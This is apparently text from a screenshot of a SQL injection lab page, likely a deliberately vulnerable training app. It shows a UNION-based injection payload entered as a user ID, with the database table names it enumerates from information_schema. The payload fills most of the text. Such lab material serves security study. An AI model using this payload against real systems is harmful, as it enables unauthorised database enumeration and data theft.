 Vulnerability: SQL Injection
User ID: information_schema.ta Submit
ID: 'union select table_name,null from information_schema.tables#
First name: CHARACTER_SETS
Surname:
ID: 'union select table_name,null from information_schema.tables#
First name: COLLATIONS
Surname:
ID: 'union select table_name,null from information_schema.tables#
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname:
ID: 'union select table_name,null from information_schema.tables#
First name: COLUMNS
Surname:
ID: 'union select table_name,null from information_schema.tables#
First name: COLUMN_PRIVILEGES
Surname:
ID: 'union select table_name,null from information_schema.tables#
First name: ENGINES
Surname:
ID: 'union select table_name,null from information_schema.tables#
First name: EVENTS
Surname:
ID: 'union select table_name,null from information_schema.tables#
First name: FILES
Surname: